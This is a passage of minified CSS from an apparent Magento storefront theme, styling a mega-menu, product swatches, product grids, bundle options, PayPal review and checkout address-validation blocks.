li.level0.staticwidth>.submenu{left:100% !important;top:0;padding-bottom:15px}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.fullwidth>.submenu,.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.staticwidth>.submenu{left:auto !important;right:100% !important}.sw-megamenu.navigation.side-megamenu li.level0.classic>.submenu{left:100% !important;top:0;padding:5px}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.classic>.submenu{left:auto !important;right:100% !important}.sw-megamenu.navigation.side-megamenu li.level0.classic>.submenu .subchildmenu .subchildmenu{padding:5px}.sw-megamenu.navigation.side-megamenu li.level0.fullwidth>.submenu{width:1024px}.sw-megamenu.navigation.side-megamenu li.level0>a{display:flex;align-items:center;border-top:1px solid #e7e7e7;font-size:14px;font-weight:500;line-height:18px;letter-spacing:0;margin-left:16px;margin-right:18px;padding:14px 12px 14px 5px;color:inherit}.sw-megamenu.navigation.side-megamenu li.level0>a>span:not(.cat-label){flex:1}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0>a>span:not(.cat-label){order:2;text-align:right}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label{position:relative;margin-left:10px;padding:0 2px;top:0;right:0}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label:before{width:5px;height:5px;border:3px solid transparent;position:absolute;left:-6px;top:50%;margin-top:-3px}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.sw-megamenu.navigation.side-megamenu li.level0>a>em,.sw-megamenu.navigation.side-megamenu li.level0>a i{color:inherit;margin-right:.5rem}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0>a>em,.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0>a i{margin-left:.5rem;margin-right:0}.sw-megamenu.navigation.side-megamenu li.level0:first-child{margin-top:0}.sw-megamenu.navigation.side-megamenu li.level0:first-child>a{border-top:0}.sw-megamenu.navigation.side-megamenu li.level0:hover{background-color:#08c}.sw-megamenu.navigation.side-megamenu li.level0:hover>a{color:inherit;border-top-color:#08c}.sw-megamenu.navigation.side-megamenu li.level0>.submenu{box-shadow:0 10px 25px rgba(0,0,0,0.15);border-radius:0}.sw-megamenu.navigation.side-megamenu li.level0>.submenu::before{content:'';position:absolute;border-right:12px solid #fff;border-top:10px solid transparent;border-bottom:10px solid transparent;left:-12px;top:11.5px;z-index:112;width:auto;height:auto}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0>.submenu::before{border-left:12px solid #fff;border-right:none;right:-12px;left:auto}.sw-megamenu.navigation.side-megamenu li.active{background-color:#08c;color:#fff}.sw-megamenu.navigation.side-megamenu li.active+.level0>a{border-top:0}}@media (max-width:991px){.sw-megamenu.navigation.side-megamenu{display:none}.sw-megamenu.navigation .submenu.level0{height:0;visibility:hidden}.sw-megamenu.navigation .submenu.level0.opened{visibility:visible;height:auto}.sw-megamenu.navigation li.level0.staticwidth>.submenu{width:auto !important}.sw-megamenu.navigation li.level0.fullwidth .menu-top-block,.sw-megamenu.navigation li.level0.staticwidth .menu-top-block,.sw-megamenu.navigation li.level0.fullwidth .menu-right-block,.sw-megamenu.navigation li.level0.staticwidth .menu-right-block,.sw-megamenu.navigation li.level0.fullwidth .menu-left-block,.sw-megamenu.navigation li.level0.staticwidth .menu-left-block,.sw-megamenu.navigation li.level0.fullwidth .menu-bottom-block,.sw-megamenu.navigation li.level0.staticwidth .menu-bottom-block{display:none}.sw-megamenu.navigation li.level0 .menu-thumb-img{display:none}.sw-megamenu.navigation li.ui-menu-item{position:relative;float:none !important}.sw-megamenu.navigation li.ui-menu-item>a{position:relative}.sw-megamenu.navigation li.ui-menu-item>.open-children-toggle{display:block;position:absolute;width:42px;height:42px;right:0;top:0;z-index:1;cursor:pointer}.sw-megamenu.navigation span.cat-label{top:50%;right:36px;margin-top:-7px;position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:2px;line-height:1;color:#fff}.sw-megamenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent;left:-6px;bottom:3px}.sw-megamenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.sw-megamenu.navigation span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}}.block-facebook-like .block-title a.btn-like{background-color:#08c;height:34px;line-height:34px;font-size:14px;width:80px;text-align:center;border-radius:5px;margin-top:-8px;font-weight:400;margin-right:45px}.block-tweets ul{margin-top:-15px}.block-tweets ul li{padding:15px 0;border-top:1px solid #75b11f}.block-tweets ul li:first-child{border-top:0}.block-tweets p.tweet{margin-bottom:10px}.block-tweets p.timePosted{margin-bottom:0;color:#a5d75f;font-size:11px;font-style:italic}.block-flickr-photos .block-content{margin:-5px}.block-flickr-photos a.flickr-image{width:65px;display:inline-block;margin:5px}.block-flickr-photos a.flickr-image:hover{opacity:.8;filter:alpha(opacity=80)}.block-flickr-photos a.flickr-image img{width:100%}.fb-persons{margin:-5px}.fb-persons .fb-person{display:inline-block;width:75px;padding:5px;text-align:center}.fb-persons .fb-person a{width:100%;display:inline-block}.fb-persons .fb-person a:hover img{opacity:.8;filter:alpha(opacity=80)}.fb-persons .fb-person img{width:100%}#address-validation{padding-bottom:33px}.checkout-suggested-addresses>p{margin-top:1rem}.checkout-suggested-addresses .suggested-address{padding:10px;line-height:30px;border:1px solid transparent;cursor:pointer}.checkout-suggested-addresses .suggested-address label{cursor:pointer}.checkout-suggested-addresses .suggested-address.selected-address{background:#f5f5f5;border:1px solid #ccc}.checkout-suggested-addresses .suggested-address .suggested-address-details{padding:0 0 0 22px;cursor:pointer}.checkout-suggested-addresses .suggested-address .suggested-address-diff{background-color:yellow}body[class*="page-layout-admin"] .page-create-order button[data-index="validateAddressButton"]{margin-top:1.5rem}body[class*="page-layout-admin"] #tj-suggested-addresses .fieldset{border:0}body[class*="page-layout-admin"] #tj-suggested-addresses .fieldset>.legend{padding:0 0 10px;border-bottom:1px solid #c6c6c6;width:100%;box-sizing:border-box}body[class*="page-layout-admin"] #tj-suggested-addresses .fieldset>.legend span{font-size:2.2rem;font-weight:300}body[class*="page-layout-admin"] #tj-suggested-addresses .checkout-suggested-addresses .suggested-address input[type="radio"]{margin-right:5px;vertical-align:1px}.am-checkout #address-validation{padding-bottom:0}.aw-onestep #address-validation{margin:5px;padding-bottom:0}.aw-onestep #address-validation .step-title{display:none}.aw-onestep .checkout-suggested-addresses label:before{margin-top:0 !important;margin-left:14px !important}.aw-onestep .checkout-suggested-addresses .suggested-address-details{padding-left:14px}.block-category-event{background:#f0f0f0;color:#777;padding:.5em 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:.5em}.block-category-event .block-title{margin:0 0 .5em}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:2em;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.table-wrapper.billing-agreements{margin-bottom:2em}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal{display:inline-block;vertical-align:top}.block-minicart .paypal,.cart-summary .paypal{display:block}.paypal img{display:block;margin:.25em auto 0}.opc .paypal{vertical-align:middle}.paypal.acceptance{display:block;margin:0 0 1em}.map-form-addtocart .paypal{display:block;margin:.5em auto .25em}.cart-summary .paypal+.paypal{margin-top:1.25em}.paypal-review .actions-toolbar{margin-top:.5em}.paypal-review .paypal-review-title{padding:0 0 .5em}.paypal-review .paypal-review-title>strong{font-size:2.4rem;font-weight:300}.paypal-review .paypal-review-title .action{display:inline-block;margin:12px 0 0 1.5em}.paypal-review .table-paypal-review-items .col.name{padding-top:16px}.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #e7e7e7;margin:0 0 2em;padding:.5em 0 0}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.opc-wrapper .form-discount{max-width:500px}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:.5em}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:1em;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:.5em 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:.5em;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 .5em .25em 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:1em;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:.25em;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:1em 0}.swatch-opt-listing{margin-bottom:.5em}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.4;margin:0;padding:0;color:#08c;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#08c;text-decoration:none}.my-credit-cards .action.delete:hover{color:#08c;text-decoration:underline}.my-credit-cards .action.delete:active{color:#08c;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.4;margin:0;padding:0;color:#08c;text-decoration:none;background:none;border:0;display:inline;margin-right:1em}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#08c;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#08c;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#08c;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:.5em;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 1em;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 15px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.column .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:inherit;color:inherit;content:'\e61c';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.add:hover:before{color:inherit}.column .block-addbysku .action.add:active:before{color:inherit}.column .block-addbysku .reset{margin:7px 0}.column .block-addbysku .note{display:block;margin:0 0 1em;padding-top:.5em}.block-cart-failed{margin:2em 0}.block-cart-failed .block-title{font-size:2em}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{display:block;margin:0 auto .5em}.bundle-actions{padding:1.25rem 0 1.25rem;border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;margin-top:1rem;margin-bottom:0}.bundle-actions .action.customize{letter-spacing:-.015em;border:none;background:#222529}.bundle-options-container{clear:both;margin-bottom:2em}.bundle-options-container .legend.title{font-size:1.125rem;color:#222529;font-weight:600;text-transform:uppercase;margin-bottom:5px}.bundle-options-container button.customization{font-size:1em}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:1.5em}.bundle-options-container .product-options-wrapper .fieldset>.field{border-top:1px #e4e4e4 solid;padding-top:1em}.bundle-options-container .product-options-wrapper .fieldset>.field:first-of-type{border-top:0;padding-top:0}.bundle-options-container .product-options-wrapper .fieldset>.field>.label{font-size:1rem;color:#222529;font-weight:600;text-transform:uppercase}.bundle-options-container .product-options-wrapper .field.choice input{float:left;margin-top:6px}.bundle-options-container .product-options-wrapper .field.choice .label{margin-left:24px;display:block}.bundle-options-container .product-options-wrapper .field.choice .product-name{display:block}.bundle-options-container .product-options-wrapper .field.choice .price-notice{float:left}.bundle-options-container .product-options-wrapper .field.choice .price-excluding-tax{display:inline-block}.bundle-options-container .action.back{margin-bottom:1.5em}.bundle-options-container .block-bundle-summary>.title>strong{font-size:1.125rem;color:#222529;font-weight:600;text-transform:uppercase}.bundle-options-container .block-bundle-summary>.title,.bundle-options-container .block-bundle-summary .bundle-summary .subtitle{border-bottom:1px #e7e7e7 solid;margin-bottom:1.2rem;padding-bottom:10px}.bundle-options-container .block-bundle-summary .price-box{margin-bottom:0}.bundle-options-container .block-bundle-summary .price-box .price-label{display:block;margin-bottom:.25em}.bundle-options-container .block-bundle-summary .box-tocart{margin-bottom:15px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-size:1.125rem;color:#222529;font-weight:600;text-transform:uppercase;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:5px}.bundle-options-container .block-bundle-summary .bundle.items>li .label{font-weight:600;color:#222529}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:center}.bundle-options-container .block-bundle-summary .product-addto-links>.action.tocompare:before{content:'\f83b'}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .nested .field label{font-weight:400}.bundle-options-container .nested .product-name{font-weight:400}.bundle-options-container .nested .field.qty{margin:0 0 1em;margin-top:1em}.bundle-options-container .nested .field.qty>.label{margin:0 0 8px;display:inline-block}.bundle-options-container .nested .field.qty .label{font-weight:400}.bundle-options-container .nested .field.qty:last-child{margin-bottom:0}.bundle-options-container .price-container .price{font-size:1rem;line-height:1;font-weight:600;letter-spacing:-.02em;color:#222529}.fieldset-bundle-options .nested.options-list .field.qty{display:block;margin-top:9px}.products ul,ul.products{margin:0 0 1em;padding:0;list-style:none outside}.products ul li,ul.products li{list-style:none outside}.products-grid:after{display:table;content:"";clear:both}.products-grid .product-item{float:left}.products-grid .product-item{width:50%}.products-grid .product-item.nth-child-2np1{clear:left}.products-grid.divider-line{margin-left:0;margin-right:0}.products-grid.divider-line .product-items{display:flex;flex-wrap:wrap}.products-grid.divider-line .product-item{border-left:1px solid rgba(0,0,0,0.09);margin-bottom:0;display:flex;padding:0}.products-grid.divider-line .product-item.nth-child-2np1{border-left-color:transparent}.products-grid.divider-line .product-item:nth-child(1) .product-item-info,.products-grid.divider-line .product-item:nth-child(2) .product-item-info{border-top-color:transparent}.products-grid.divider-line .product-item:hover{z-index:2}.products-grid.divider-line .product-item-info{border-top:1px solid rgba(0,0,0,0.09);padding-top:50px;padding-bottom:0;transition:all .3s;margin-top:-1px;position:relative}.products-grid.divider-line .product-item-info .product-item-inner{visibility:hidden;opacity:0;margin:0 -50px -10px;transition:all .3s}.products-grid.divider-line .product-item-info .product-item-actions{margin-bottom:0}.products-grid.divider-line .product-item-info:hover{background-color:#fff;border-top-color:rgba(0,0,0,0.09);border-bottom-color:rgba(0,0,0,0.09);box-shadow:0 25px 35px -5px rgba(0,0,0,0.1);padding-top:10px;padding-bottom:40px}.products-grid.divider-line .product-item-info:hover .product-item-inner{visibility:visible;opacity:1}.products{margin-left:-10px;margin-right:-10px}.products .product-item{padding-left:10px;padding-right:10px;margin-bottom:1.4286em;position:relative}.product-item{vertical-align:top}.product-item-name{font-size:1em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}.product-item-name a{font-size:.9375rem;font-weight:400;line-height:1.35;letter-spacing:-.01em;margin-bottom:.45rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#222529;display:block}.product-item-info{width:100%;max-width:100%;text-align:center}.product-item-photo{margin-bottom:1rem;min-height:90px;font-size:1em;display:block;position:relative;padding:0}.product-item-photo img{display:block}.product-item-photo .product-item-inner{height:0}.product-item-photo .product-item-inner .product-item-actions{display:block}.product-item-photo .product-item-inner .product-item-actions>.action{background-color:#fff}.product-item-photo .product-item-inner .product-item-actions>.actions-primary{display:inline-block}.product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart{width:32px;padding:0}.product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:before{margin-right:0}.product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart span{display:none}.product-item-photo:hover .product-item-inner{visibility:visible;opacity:1}.product-item-photo:hover{box-shadow:0 25px 35px -5px rgba(0,0,0,0.1)}.product-item-actions .actions-secondary.action{width:36px;height:36px;line-height:34px;letter-spacing:normal;border-radius:0;position:relative}.product-item-actions .actions-secondary.action:before{margin:0;position:absolute;left:0;right:0;top:0;font-size:1rem}.product-item-actions .action.towishlist{border-color:#ddd;color:#333;background-color:#fff}.product-item-actions .action.towishlist>span{display:none}.product-item-actions .action.tocompare{border-color:#ddd;color:#333;background-color:#fff}.product-item-actions .action.tocompare>span{display:none}.product-item-description{margin:10px 0}.product-item-details{position:relative}.product-item .product-reviews-summary .reviews-actions{display:none;text-transform:lowercase;font-size:1em}.product-item .rating-summary{overflow:hidden;white-space:nowrap}.product-item .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-item .rating-summary .rating-result{width:72px;display:inline-block;position:relative;vertical-align:middle}.product-item .rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c3c5c9;font-family:'porto-icons';font-size:12px;height:12px;letter-spacing:3px;line-height:12px;content:'\f844' '\f844' '\f844' '\f844' '\f844';display:block;font-style:normal;font-weight:normal;speak:none}.product-item .rating-summary .rating-result>span{display:block;overflow:hidden}.product-item .rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ffc600;font-family:'porto-icons';font-size:12px;height:12px;letter-spacing:3px;line-height:12px;content:'\f844' '\f844' '\f844' '\f844' '\f844';display:block;font-style:normal;font-weight:normal;speak:none}.product-item .rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-item .price-box .price-label{font-size:12px;color:#c1c1c1;vertical-align:middle}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:.25em}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\f83b'}.product-item .tocart span{display:inline-block;vertical-align:top}.product-item .tocart:before{content:'\e8ba';font-family:'porto-icons';margin-right:5px;font-weight:600;font-size:.9375rem}.product-item .weltpixel-quickview.weltpixel_quickview_button_v2{padding:0;bottom:0;top:auto;left:0;width:100%;text-indent:0;height:auto;border:none;position:absolute;z-index:6;opacity:0;visibility:hidden;background-color:#08c;color:#fff;display:block;text-transform:uppercase;font-size:13px;line-height:34px;transition:.25s;text-align:center}.product-item .weltpixel-quickview.weltpixel_quickview_button_v2 em{display:none}.product-item [class^='swatch-opt-']{padding-bottom:5px;display:inline-block}.product-item .swatch-attribute{margin-top:-4px;padding-bottom:5px}.product-labels{line-height:1;color:#fff;font-weight:600;text-transform:uppercase;position:absolute;z-index:2;top:.8em;font-size:10px;left:.8em;text-align:center}.product-labels .product-label{padding:5px 11px;margin-bottom:5px}.product-labels .product-label.new-label{background-color:#62b959}.product-labels .product-label.sale-label{background-color:#e27c7c}.products-grid .product-item .box-tocart input.qty{height:32px;padding:0 9px}.products-grid .owl-carousel .product-item{width:auto;float:none}.product-item-info .product-reviews-summary{background:0 0;margin:0 auto .625rem;height:1px;position:relative;display:table}.product-item-info .product-item-details .price-box{margin-bottom:1rem;display:block;font-size:1.125rem;line-height:1;font-weight:600}.product-item-info .product-item-details .product-item-actions{white-space:nowrap;font-size:1em;margin-bottom:1.0714em}.product-item-info .product-item-details .product-item-actions .actions-primary{display:inline-block;vertical-align:middle;position:relative;z-index:1}.product-item-info .product-item-details .product-item-actions .actions-secondary{display:inline-block;vertical-align:middle;position:relative;transition:all .3s}.product-item-info .product-item-details .product-item-actions .actions-secondary.towishlist{right:-36px;visibility:hidden;opacity:0}.product-item-info .product-item-details .product-item-actions .actions-secondary.tocompare{left:-36px;visibility:hidden;opacity:0}.product-item-info .product-item-details .product-item-actions .tocart{border-radius:0;color:#333;background-color:#fff;border-color:#ddd;line-height:34px;padding:0 .625rem;font-size:.75rem;height:36px;font-weight:600;text-transform:uppercase}.product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2:hover{opacity:1}.product-item-info.type1 .product-item-inner{display:flex;justify-content:center}.product-item-info.type3,.product-item-info.type5,.product-item-info.type6{text-align:left}.product-item-info.type3 .product.name,.product-item-info.type5 .product.name,.product-item-info.type6 .product.name{padding-right:20px}.product-item-info.type3 .product-reviews-summary,.product-item-info.type5 .product-reviews-summary,.product-item-info.type6 .product-reviews-summary{margin:0 0 .55rem;display:table}.product-item-info.type3 .product-item-actions .actions-primary .tocart,.product-item-info.type5 